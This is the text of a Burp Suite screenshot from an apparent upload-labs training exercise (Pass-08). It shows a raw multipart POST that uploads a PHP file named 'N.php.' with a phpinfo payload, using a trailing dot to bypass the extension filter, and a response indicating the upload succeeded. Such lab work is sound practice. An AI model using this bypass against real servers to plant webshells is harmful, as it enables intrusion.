 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
13 × 14 × 15 × 16 × 17 × ...
Go Cancel < | ▼ > | ▼ Target: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Request
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 7449560597d9455dae57f9f28b678cc3.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------173806458940229682282858791887
Content-Length: 376
Origin: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Connection: close
Referer: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------173806458940229682282858791887
Content-Disposition: form-data; name="upload_file"; filename="N.php."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------173806458940229682282858791887
Content-Disposition: form-data; name="submit"
上传
-----------------------------173806458940229682282858791887--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/N.php." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
? < + > Type a search term 0 matches
Done 3,821 bytes | 104 millis